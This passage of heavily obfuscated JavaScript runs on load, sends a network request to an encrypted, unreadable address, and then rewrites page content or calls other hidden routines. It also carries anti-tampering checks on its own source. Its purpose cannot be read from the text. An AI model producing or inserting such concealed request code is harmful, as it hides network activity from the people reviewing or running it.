44\x6d\x52\x70\x38\x77\x71\x7a\x44\x69\x38\x4b\x44\x77\x6f\x62\x44\x69\x31\x66\x43\x73\x6c\x78\x4e\x4b\x53\x4d\x59\x4b\x4d\x4f\x44\x66\x38\x4b\x51\x62\x4d\x4f\x4e\x77\x6f\x37\x44\x67\x4d\x4b\x52\x77\x72\x33\x44\x6c\x4d\x4f\x4b\x43\x38\x4b\x65\x51\x4d\x4f\x6c\x77\x6f\x2f\x44\x6a\x4d\x4b\x6e\x64\x63\x4f\x48\x77\x71\x35\x35\x4c\x67\x3d\x3d','\x4b\x31\x58\x43\x67\x77\x3d\x3d','\x77\x36\x50\x43\x6d\x53\x51\x3d','\x77\x36\x64\x6b\x77\x34\x6b\x3d','\x50\x69\x31\x66\x53\x77\x3d\x3d','\x77\x36\x68\x6e\x77\x70\x50\x44\x6f\x4d\x4b\x58','\x5a\x44\x34\x46\x57\x55\x76\x44\x6d\x38\x4b\x4c\x77\x37\x70\x53\x77\x37\x2f\x43\x6b\x77\x3d\x3d','\x43\x6b\x48\x44\x68\x63\x4f\x76\x44\x51\x3d\x3d','\x43\x73\x4b\x6a\x77\x37\x73\x6f\x64\x6b\x37\x44\x6d\x54\x4d\x3d','\x66\x38\x4b\x6b\x55\x4d\x4b\x62\x77\x36\x7a\x44\x6b\x6c\x50\x44\x68\x4d\x4f\x33\x77\x36\x76\x44\x69\x69\x58\x43\x73\x63\x4b\x77\x77\x34\x51\x47\x41\x68\x41\x32','\x46\x32\x34\x71\x77\x34\x41\x3d','\x65\x63\x4b\x6e\x66\x4d\x4b\x59','\x43\x69\x66\x44\x69\x77\x3d\x3d','\x77\x70\x78\x73\x77\x70\x59\x3d','\x56\x4d\x4f\x72\x77\x72\x4c\x43\x75\x43\x4d\x36\x5a\x33\x74\x67\x4b\x63\x4b\x38\x77\x6f\x56\x2f\x77\x34\x66\x44\x73\x43\x6b\x73\x63\x33\x4a\x63\x77\x70\x48\x43\x67\x41\x37\x43\x76\x63\x4f\x4a\x50\x38\x4f\x39\x48\x68\x46\x57','\x77\x37\x4d\x44\x52\x73\x4f\x61\x77\x37\x72\x43\x71\x4d\x4f\x51\x77\x72\x31\x47\x62\x69\x54\x43\x69\x55\x46\x55','\x77\x34\x39\x67\x77\x37\x54\x44\x76\x63\x4b\x58\x77\x6f\x68\x75\x56\x73\x4b\x4e\x51\x63\x4f\x6f\x51\x48\x37\x43\x71\x67\x3d\x3d','\x77\x36\x55\x6d\x59\x68\x44\x44\x6d\x79\x5a\x46\x77\x70\x70\x62\x42\x63\x4b\x32\x77\x70\x42\x59','\x77\x70\x68\x6d\x77\x71\x44\x43\x74\x4d\x4b\x31\x77\x36\x6c\x61\x46\x6b\x55\x30\x77\x37\x6a\x44\x67\x30\x59\x52\x5a\x73\x4f\x73\x43\x51\x3d\x3d','\x77\x72\x48\x43\x6b\x73\x4b\x43','\x64\x63\x4b\x7a\x56\x77\x3d\x3d','\x77\x71\x44\x43\x67\x63\x4b\x78\x77\x70\x63\x3d','\x77\x36\x44\x43\x76\x63\x4b\x42\x58\x56\x56\x69\x59\x6b\x35\x78\x5a\x55\x63\x46\x58\x4d\x4f\x4e\x77\x72\x72\x44\x68\x38\x4b\x2b\x77\x35\x49\x3d','\x46\x38\x4b\x6f\x77\x36\x38\x69\x59\x33\x4c\x44\x6a\x44\x62\x43\x76\x6a\x45\x3d','\x44\x73\x4b\x4e\x77\x37\x30\x3d','\x46\x4d\x4f\x6d\x77\x72\x77\x3d','\x77\x70\x2f\x44\x6e\x4d\x4f\x62\x77\x72\x38\x3d','\x77\x6f\x50\x43\x68\x63\x4b\x78\x77\x71\x5a\x58\x77\x70\x38\x6f','\x77\x36\x38\x76\x77\x72\x48\x43\x6f\x38\x4b\x72\x77\x36\x39\x51\x41\x30\x55\x36\x77\x34\x37\x44\x6f\x58\x35\x35\x57\x38\x4f\x57\x4d\x41\x59\x48\x77\x35\x6a\x44\x6f\x58\x68\x76\x59\x78\x45\x3d'];(function(_0x16d148,_0x1d44cf){var _0x52ff55=function(_0x110824){while(--_0x110824){_0x16d148['\x70\x75\x73\x68'](_0x16d148['\x73\x68\x69\x66\x74']());}};var _0x2bdfe0=function(){var _0x48e90a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa06c2b,_0x52fad3,_0x39e3dc,_0x4543b2){_0x4543b2=_0x4543b2||{};var _0x50dff1=_0x52fad3+'\x3d'+_0x39e3dc;var _0x409bc8=0x0;for(var _0x409bc8=0x0,_0x4a94eb=_0xa06c2b['\x6c\x65\x6e\x67\x74\x68'];_0x409bc8<_0x4a94eb;_0x409bc8++){var _0x5e336e=_0xa06c2b[_0x409bc8];_0x50dff1+='\x3b\x20'+_0x5e336e;var _0x151a57=_0xa06c2b[_0x5e336e];_0xa06c2b['\x70\x75\x73\x68'](_0x151a57);_0x4a94eb=_0xa06c2b['\x6c\x65\x6e\x67\x74\x68'];if(_0x151a57!==!![]){_0x50dff1+='\x3d'+_0x151a57;}}_0x4543b2['\x63\x6f\x6f\x6b\x69\x65']=_0x50dff1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40a5a3,_0x15977a){_0x40a5a3=_0x40a5a3||function(_0x5e5719){return _0x5e5719;};var _0x3a2c92=_0x40a5a3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x15977a['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1f25c6=function(_0x310f70,_0x28b759){_0x310f70(++_0x28b759);};_0x1f25c6(_0x52ff55,_0x1d44cf);return _0x3a2c92?decodeURIComponent(_0x3a2c92[0x1]):undefined;}};var _0x28031d=function(){var _0x5cbf33=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cbf33['\x74\x65\x73\x74'](_0x48e90a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x48e90a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x28031d;var _0x31c196='';var _0x510036=_0x48e90a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x510036){_0x48e90a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x510036){_0x31c196=_0x48e90a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x48e90a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2bdfe0();}(_0x9761,0xc8));var _0x1976=function(_0x16d148,_0x1d44cf){_0x16d148=_0x16d148-0x0;var _0x52ff55=_0x9761[_0x16d148];if(_0x1976['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x109796=function(){return this;};var _0x2bdfe0=_0x109796();var _0x48e90a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2bdfe0['\x61\x74\x6f\x62']||(_0x2bdfe0['\x61\x74\x6f\x62']=function(_0xa06c2b){var _0x52fad3=String(_0xa06c2b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x39e3dc=0x0,_0x4543b2,_0x50dff1,_0x100299=0x0,_0x409bc8='';_0x50dff1=_0x52fad3['\x63\x68\x61\x72\x41\x74'](_0x100299++);~_0x50dff1&&(_0x4543b2=_0x39e3dc%0x4?_0x4543b2*0x40+_0x50dff1:_0x50dff1,_0x39e3dc++%0x4)?_0x409bc8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4543b2>>(-0x2*_0x39e3dc&0x6)):0x0){_0x50dff1=_0x48e90a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50dff1);}return _0x409bc8;});}());var _0x4a94eb=function(_0x5e336e,_0x151a57){var _0x40a5a3=[],_0x15977a=0x0,_0x5e5719,_0x3a2c92='',_0x1f25c6='';_0x5e336e=atob(_0x5e336e);for(var _0x310f70=0x0,_0x28b759=_0x5e336e['\x6c\x65\x6e\x67\x74\x68'];_0x310f70<_0x28b759;_0x310f70++){_0x1f25c6+='\x25'+('\x30\x30'+_0x5e336e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x310f70)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e336e=decodeURIComponent(_0x1f25c6);for(var _0x28031d=0x0;_0x28031d<0x100;_0x28031d++){_0x40a5a3[_0x28031d]=_0x28031d;}for(_0x28031d=0x0;_0x28031d<0x100;_0x28031d++){_0x15977a=(_0x15977a+_0x40a5a3[_0x28031d]+_0x151a57['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28031d%_0x151a57['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5e5719=_0x40a5a3[_0x28031d];_0x40a5a3[_0x28031d]=_0x40a5a3[_0x15977a];_0x40a5a3[_0x15977a]=_0x5e5719;}_0x28031d=0x0;_0x15977a=0x0;for(var _0x5cbf33=0x0;_0x5cbf33<_0x5e336e['\x6c\x65\x6e\x67\x74\x68'];_0x5cbf33++){_0x28031d=(_0x28031d+0x1)%0x100;_0x15977a=(_0x15977a+_0x40a5a3[_0x28031d])%0x100;_0x5e5719=_0x40a5a3[_0x28031d];_0x40a5a3[_0x28031d]=_0x40a5a3[_0x15977a];_0x40a5a3[_0x15977a]=_0x5e5719;_0x3a2c92+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e336e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbf33)^_0x40a5a3[(_0x40a5a3[_0x28031d]+_0x40a5a3[_0x15977a])%0x100]);}return _0x3a2c92;};_0x1976['\x72\x63\x34']=_0x4a94eb;_0x1976['\x64\x61\x74\x61']={};_0x1976['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x31c196=_0x1976['\x64\x61\x74\x61'][_0x16d148];if(_0x31c196===undefined){if(_0x1976['\x6f\x6e\x63\x65']===undefined){var _0x510036=function(_0x5a0fdb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5a0fdb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5ebb33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5ebb33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x569f83){if(!Boolean(~_0x569f83)){return _0x569f83;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1bfbd8){for(var _0x1b4834=0x0,_0x1c659e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1b4834<_0x1c659e;_0x1b4834++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c659e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1bfbd8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x510036(_0x1976)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1976['\x6f\x6e\x63\x65']=!![];}_0x52ff55=_0x1976['\x72\x63\x34'](_0x52ff55,_0x1d44cf);_0x1976['\x64\x61\x74\x61'][_0x16d148]=_0x52ff55;}else{_0x52ff55=_0x31c196;}return _0x52ff55;};(function(){var _0x5bb70b={'\x49\x63\x55':function _0x32ea9d(_0x3c3788,_0x27df43){return _0x3c3788+_0x27df43;},'\x55\x72\x47':function _0x24c90a(_0x56efe5,_0x2e5f7d){return _0x56efe5+_0x2e5f7d;},'\x63\x64\x4e':function _0x17be8d(_0x481cc4,_0x56eb01){return _0x481cc4-_0x56eb01;},'\x56\x74\x4b':function _0x5755d1(_0x1226d7,_0x4e3634){return _0x1226d7-_0x4e3634;},'\x51\x47\x6e':function _0x6cd473(_0x10be9f,_0x533826){return _0x10be9f(_0x533826);},'\x73\x79\x53':function _0x11db1e(_0x129a32,_0x1a5b8f){return _0x129a32+_0x1a5b8f;},'\x6d\x41\x6d':function _0x37bd69(_0x3729ed,_0x255ea3){return _0x3729ed+_0x255ea3;},'\x4e\x66\x54':function _0x3ba51d(_0x406242,_0x19a767){return _0x406242-_0x19a767;},'\x69\x4a\x4f':function _0x5621d8(_0x2e2721){return _0x2e2721();}};var _0x53913d=_0x1976('0x0', '\x6e\x47\x29\x5b')[_0x1976('0x1', '\x46\x5d\x57\x7a')]('\x7c'),_0x571c23=0x0;while(!![]){switch(_0x53913d[_0x571c23++]){case'\x30':var _0x371550=this[_0x1976('0x2', '\x68\x33\x38\x74')];continue;case'\x31':var _0xdd4b84=_0x371550[_0x1976('0x3', '\x66\x6b\x65\x26')];continue;case'\x32':var _0x33a99f=_0x1976('0x4', '\x23\x6d\x56\x64');continue;case'\x33':var _0xc0406b;continue;case'\x34':var _0x242584=_0x371550[_0x1976('0x5', '\x46\x5d\x57\x7a')];continue;case'\x35':var _0x49f758=new _0x371550[_0x1976('0x6', '\x74\x79\x45\x69')]()[_0x1976('0x7', '\x4e\x5e\x6c\x29')]();continue;case'\x36':var _0x31755b=_0x1976('0x8', '\x7e\x23\xfb\x7b\xef\x5d\x91\x4b');continue;case'\x37':var _0x4378d4=function(){_0x5ad29d[0x2]=_0x543ca0[_0x1976('0x9', '\x34\x30\x21\x4b')]('\x72\x3a',_0x543ca0[_0x1976('0xa', '\x73\x57\x4f\x4f')](new _0x371550[_0x1976('0xb', '\x36\x38\x6b\x37')]()[_0x1976('0xc', '\x73\x57\x4f\x4f')](),_0x49f758));_0x242584[_0x1976('0xd', '\x6e\x47\x29\x5b')](_0x1976('0xe', '\x74\x65\x34\x41'))[_0x1976('0xf', '\x46\x5d\x57\x7a')]=_0x543ca0[_0x1976('0x10', '\x40\x76\x24\x4b')](_0x1976('0x11', '\x74\x65\x34\x41'),_0x543ca0[_0x1976('0x12', '\x64\x64\x69\x68')](_0xdd4b84,_0x543ca0[_0x1976('0x13', '\x76\x34\x37\x58')](_0x543ca0[_0x1976('0x14', '\x40\x76\x24\x4b')](_0x33a99f,'\x20\x28'),_0x5ad29d[_0x1976('0x15', '\x52\x53\x4d\x6b')]())+'\x29'));};continue;case'\x38':var _0x5ad29d=new _0x371550[_0x1976('0x16', '\x79\x6a\x63\x69')](0x3);continue;case'\x39':try{var _0x2c427c=_0x1976('0x17', '\x52\x53\x4d\x6b')[_0x1976('0x18', '\x59\x79\x46\x4c')]('\x7c'),_0x338db1=0x0;while(!![]){switch(_0x2c427c[_0x338db1++]){case'\x30':_0x371550[_0x1976('0x19', '\x76\x4d\x63\x78')]=function(){if(!window[_0x1976('0x1a', '\x38\x4a\x53\x56')])_0x4378d4();};continue;case'\x31':_0xc0406b[_0x1976('0x1b', '\x67\x4b\x40\x4d')](null);continue;case'\x32':_0xc0406b[_0x1976('0x1c', '\x38\x4a\x53\x56')](_0x1976('0x1d', '\x55\x63\x35\x45'),_0x5bb70b[_0x1976('0x1e', '\x44\x71\x24\x41')](_0x1976('0x1f', '\x34\x30\x21\x4b'),_0x31755b),![]);continue;case'\x33':if(_0x371550[_0x1976('0x20', '\x68\x33\x38\x74')]){_0xc0406b=new _0x371550[_0x1976('0x21', '\x40\x76\x24\x4b')]();}else{_0xc0406b=new _0x371550[_0x1976('0x22', '\x44\x40\x6f\x77')](_0x1976('0x23', '\x44\x71\x24\x41'));}continue;case'\x34':_0x5ad29d[0x0]=_0x5bb70b[_0x1976('0x24', '\x66\x68\x6b\x78')]('\x73\x3a',_0x5bb70b[_0x1976('0x25', '\x38\x4a\x53\x56')](new _0x371550[_0x1976('0x26', '\x66\x68\x6b\x78')]()[_0x1976('0x7', '\x4e\x5e\x6c\x29')](),_0x49f758));continue;case'\x35':_0xc0406b[_0x1976('0x27', '\x52\x53\x43\x63')]=function(){switch(_0xc0406b[_0x1976('0x28', '\x76\x4d\x63\x78')]){case 0x0:_0x33a99f=_0x543ca0[_0x1976('0x29', '\x74\x79\x45\x69')](_0x543ca0[_0x1976('0x2a', '\x34\x30\x21\x4b')](new _0x371550[_0x1976('0x2b', '\x46\x56\x56\x32')]()[_0x1976('0x2c', '\x66\x68\x6b\x78')](),_0x49f758),_0x1976('0x2d', '\x44\x71\x24\x41'));break;case 0x1:_0x33a99f=new _0x371550[_0x1976('0x2e', '\x67\x4b\x40\x4d')]()[_0x1976('0x2f', '\x4a\x63\x5d\x63')]()-_0x49f758+_0x1976('0x30', '\x47\x68\x33\x69');break;case 0x2:_0x33a99f=_0x543ca0[_0x1976('0x31', '\x5d\x68\x70\x5d')](_0x543ca0[_0x1976('0x32', '\x5d\x68\x70\x5d')](new _0x371550[_0x1976('0x2e', '\x67\x4b\x40\x4d')]()[_0x1976('0x33', '\x52\x53\x43\x63')](),_0x49f758),_0x1976('0x34', '\x7a\x25\x59\x66'));break;case 0x3:_0x33a99f=_0x543ca0[_0x1976('0x35', '\x34\x77\x4f\x25')](new _0x371550[_0x1976('0x36', '\x68\x33\x38\x74')]()[_0x1976('0x37', '\x34\x77\x4f\x25')](),_0x49f758)+_0x1976('0x38', '\x4e\x5e\x6c\x29');break;case 0x4:_0x33a99f=_0x1976('0x39', '\x58\x36\x76\x72');_0x5ad29d[0x1]=_0x543ca0[_0x1976('0x3a', '\x36\x38\x6b\x37')]('\x63\x3a',_0x543ca0[_0x1976('0x3b', '\x24\x61\x74\x62')](new _0x371550[_0x1976('0x3c', '\x40\x47\x21\x53')]()[_0x1976('0xc', '\x73\x57\x4f\x4f')](),_0x49f758));if(_0xc0406b[_0x1976('0x3d', '\x38\x4a\x53\x56')]==0xc8){if(window[_0x1976('0x3e', '\x79\x6a\x63\x69')]){_0x543ca0[_0x1976('0x3f', '\x52\x53\x4d\x6b')](_0x4378d4);_0x371550[_0x1976('0x40', '\x64\x38\x71\x42')][_0x1976('0x41', '\x4e\x5e\x6c\x29')](_0x1976('0x42', '\x6e\x47\x29\x5b'),_0x371550[_0x1976('0x43', '\x63\x34\x54\x28')]);}else{_0x371550[_0x1976('0x44', '\x74\x65\x34\x41')][_0x1976('0x45', '\x78\x40\x78\x62')]();}}break;}};continue;}break;}}catch(_0x33b924){_0x33a99f+=_0x5bb70b[_0x1976('0x46', '\x44\x40\x6f\x77')](new _0x371550[_0x1976('0x47', '\x52\x53\x4d\x6b')]()[_0x1976('0x48', '\x35\x57\x37\x4c')]()-_0x49f758+_0x1976('0x49', '\x68\x33\x38\x74'),_0x33b924);}continue;case'\x31\x30':var _0x543ca0={'\x4d\x55\x4c':function _0x12a601(_0x31009e,_0x230fa5){return _0x5bb70b[_0x1976('0x4a', '\x58\x36\x76\x72')](_0x31009e,_0x230fa5);},'\x6e\x53\x56':function _0x347fa3(_0x46b134,_0x1e9693){return _0x5bb70b[_0x1976('0x4b', '\x52\x53\x43\x63')](_0x46b134,_0x1e9693);},'\x4d\x64\x46':function _0x24e8c5(_0x22639f,_0x525f96){return _0x5bb70b[_0x1976('0x4c', '\x59\x6f\x79\x29')](_0x22639f,_0x525f96);},'\x70\x49\x71':function _0x16236b(_0x4fe82e,_0x2e030c){return _0x5bb70b[_0x1976('0x4d', '\x79\x6a\x63\x69')](_0x4fe82e,_0x2e030c);},'\x6f\x52\x47':function _0x316f69(_0x331898,_0x2eb989){return _0x331898-_0x2eb989;},'\x53\x6a\x64':function _0x28cac4(_0x1a6a7f,_0x2341ed){return _0x5bb70b[_0x1976('0x4e', '\x63\x34\x54\x28')](_0x1a6a7f,_0x2341ed);},'\x6a\x50\x79':function _0x3ced92(_0x1b1c00,_0x2c2d8b){return _0x5bb70b[_0x1976('0x4f', '\x35\x57\x37\x4c')](_0x1b1c00,_0x2c2d8b);},'\x52\x6b\x48':function _0x59f355(_0x508727,_0x35ffcb){return _0x5bb70b[_0x1976('0x50', '\x44\x71\x24\x41')](_0x508727,_0x35ffcb);},'\x51\x71\x77':function _0x275879(_0x5eee4b){return _0x5bb70b[_0x1976('0x51', '\x67\x4b\x40\x4d')](_0x5eee4b);}};continue;}break;}}());var _0xdd67=['\x77\x6f\x6b\x42\x77\x37\x62\x44\x6c\x31\x73\x72\x77\x71\x44\x44\x73\x38\x4b\x49','\x77\x72\x50\x43\x6d\x73\x4f\x4c\x77\x37\x77\x73\x48\x6c\x2f\x43\x72\x38\x4f\x68\x64\x38\x4f\x35\x77\x36\x52\x6e\x77\x36\x34\x45\x77\x72\x39\x35\x45\x77\x3d\x3d','\x77\x72\x4c\x43\x69\x38\x4f\x2f\x77\x71\x6f\x3d','\x77\x70\x2f\x43\x76\x6a\x42\x4d\x77\x71\x72\x44\x72\x4d\x4f\x38','\x77\x36\x48\x43\x69\x4d\x4b\x59\x77\x36\x39\x36\x42\x7a\x76\x43\x67\x63\x4b\x64\x53\x4d\x4b\x6c\x77\x37\x55\x6a\x77\x37\x31\x63','\x77\x72\x34\x74\x77\x34\x73\x44\x77\x6f\x6b\x3d','\x52\x33\x77\x75\x47\x68\x73\x70','\x5a\x33\x72\x43\x6d\x67\x3d\x3d','\x66\x4d\x4f\x4c\x77\x34\x58\x43\x71\x4d\x4b\x6b\x4c\x38\x4f\x45\x77\x37\x62\x43\x74\x73\x4b\x4d\x4c\x63\x4f\x66\x77\x72\x6f\x41\x77\x72\x59\x63\x77\x36\x73\x3d','\x53\x4d\x4f\x50\x77\x34\x77\x6c\x59\x77\x3d\x3d','\x77\x6f\x59\x52\x55\x67\x3d\x3d','\x77\x71\x44\x44\x71\x73\x4f\x71\x77\x6f\x6c\x35\x50\x73\x4b\x35\x77\x35\x33\x44\x68\x38\x4b\x4f','\x77\x34\x6e\x44\x6b\x69\x67\x2b\x42\x79\x6b\x3d','\x46\x6e\x38\x75','\x77\x70\x58\x43\x67\x73\x4f\x71\x77\x72\x33\x43\x73\x47\x63\x3d','\x47\x48\x77\x57','\x61\x4d\x4f\x37\x77\x6f\x55\x3d','\x77\x35\x6a\x43\x74\x52\x7a\x44\x70\x38\x4f\x67\x45\x77\x3d\x3d','\x77\x72\x4d\x51\x77\x70\x6f\x3d','\x77\x70\x48\x43\x6a\x63\x4f\x34','\x4d\x78\x72\x44\x75\x51\x3d\x3d','\x77\x72\x55\x73\x77\x34\x34\x3d','\x66\x67\x33\x43\x6e\x78\x44\x44\x6c\x38\x4f\x41','\x77\x71\x37\x43\x6c\x54\x45\x3d','\x53\x48\x45\x68\x44\x79\x34\x31','\x46\x6a\x31\x43','\x77\x6f\x51\x49\x77\x36\x48\x44\x6a\x48\x30\x2b','\x77\x6f\x54\x44\x75\x38\x4f\x62','\x77\x35\x76\x43\x67\x47\x55\x3d','\x62\x63\x4f\x68\x62\x41\x3d\x3d','\x65\x4d\x4b\x51\x43\x51\x3d\x3d','\x77\x6f\x33\x43\x69\x79\x62\x43\x6a\x79\x44\x43\x76\x41\x3d\x3d','\x77\x36\x35\x65\x77\x71\x59\x3d','\x77\x70\x6b\x4c\x77\x36\x55\x3d','\x77\x34\x6e\x44\x6b\x69\x67\x2b\x42\x54\x4c\x44\x6c\x54\x77\x32\x77\x72\x34\x3d','\x4d\x45\x30\x31\x4a\x4d\x4b\x7a\x65\x67\x3d\x3d','\x77\x70\x2f\x43\x6d\x63\x4f\x49','\x77\x34\x48\x43\x67\x46\x51\x3d','\x62\x4d\x4b\x6f\x4e\x41\x3d\x3d','\x56\x69\x63\x2f','\x77\x71\x44\x44\x71\x73\x4f\x71\x77\x6f\x6c\x37\x4a\x51\x3d\x3d','\x65\x44\x4e\x57','\x44\x63\x4f\x31\x77\x72\x66\x43\x6b\x4d\x4f\x58\x46\x63\x4b\x33\x77\x34\x4c\x44\x69\x73\x4b\x36\x56\x63\x4f\x76\x77\x34\x41\x79\x77\x34\x73\x77\x77\x6f\x49\x58\x52\x4d\x4f\x72\x77\x37\x4a\x6a\x77\x36\x41\x54\x77\x35\x34\x70\x77\x37\x6c\x45\x77\x6f\x4e\x75\x43\x38\x4f\x46\x4c\x33\x76\x44\x70\x4d\x4f\x42\x4c\x42\x4a\x75\x77\x35\x67\x53\x4b\x67\x38\x68\x77\x72\x49\x49\x77\x36\x6a\x43\x6a\x32\x51\x2b\x77\x37\x66\x44\x6e\x42\x62\x44\x72\x33\x34\x68\x77\x70\x4a\x67\x63\x56\x6a\x44\x68\x4d\x4f\x66\x77\x36\x39\x33','\x57\x7a\x64\x73','\x77\x71\x62\x43\x75\x4d\x4f\x43','\x77\x71\x2f\x43\x6b\x54\x58\x43\x6e\x42\x67\x3d','\x77\x70\x48\x44\x70\x38\x4f\x73\x77\x72\x35\x43\x49\x51\x3d\x3d','\x77\x71\x6a\x43\x74\x73\x4f\x34\x77\x37\x44\x43\x6d\x48\x30\x4c\x4d\x41\x63\x68\x64\x4d\x4b\x44\x77\x37\x2f\x43\x6e\x41\x3d\x3d','\x77\x34\x72\x43\x74\x30\x6c\x31\x56\x38\x4f\x74','\x77\x34\x4c\x44\x6a\x53\x54\x44\x68\x42\x6b\x3d','\x77\x71\x35\x77\x77\x71\x34\x3d','\x50\x78\x64\x31\x77\x72\x4c\x43\x71\x67\x49\x3d','\x77\x72\x55\x50\x54\x79\x6c\x61\x57\x41\x3d\x3d','\x55\x73\x4f\x52\x77\x34\x51\x70\x62\x38\x4f\x50\x58\x77\x3d\x3d','\x63\x38\x4b\x55\x41\x73\x4b\x38\x52\x7a\x67\x3d','\x77\x6f\x70\x37\x77\x6f\x49\x3d','\x61\x63\x4b\x50\x42\x4d\x4b\x71\x53\x77\x56\x30','\x77\x72\x72\x43\x6b\x63\x4f\x47\x77\x37\x51\x38\x45\x77\x3d\x3d','\x77\x6f\x4c\x43\x6a\x38\x4f\x34\x77\x72\x73\x3d','\x77\x70\x54\x43\x76\x69\x70\x2f\x77\x72\x66\x44\x71\x51\x3d\x3d','\x77\x72\x66\x43\x68\x4d\x4f\x69','\x77\x6f\x66\x43\x68\x38\x4f\x69\x77\x37\x56\x4e\x77\x37\x59\x42\x77\x71\x7a\x43\x71\x73\x4f\x77\x64\x43\x4a\x38\x61\x4d\x4b\x68\x77\x37\x64\x47\x77\x72\x66\x44\x6d\x79\x2f\x44\x74\x58\x44\x43\x68\x38\x4b\x41\x4a\x4d\x4b\x6d\x77\x37\x5a\x37\x50\x6e\x49\x31\x61\x67\x46\x61\x44\x4d\x4b\x45\x4d\x73\x4b\x49\x62\x63\x4b\x76\x77\x6f\x4d\x2f\x43\x43\x76\x44\x6d\x63\x4f\x71\x43\x30\x51\x7a\x4d\x56\x78\x30\x54\x6b\x42\x73\x77\x72\x52\x58\x77\x37\x74\x53\x58\x6e\x30\x3d','\x77\x35\x37\x43\x70\x33\x66\x44\x6e\x7a\x30\x3d','\x77\x72\x46\x30\x77\x72\x41\x3d','\x41\x73\x4f\x41\x77\x6f\x41\x3d','\x77\x71\x77\x56\x52\x44\x51\x3d','\x47\x58\x58\x43\x71\x41\x3d\x3d','\x77\x37\x44\x44\x73\x73\x4f\x37','\x57\x4d\x4f\x42\x52\x51\x3d\x3d','\x77\x35\x37\x43\x69\x6b\x51\x3d','\x65\x63\x4f\x37\x77\x70\x34\x3d','\x77\x72\x54\x43\x70\x52\x70\x75\x77\x35\x72\x43\x6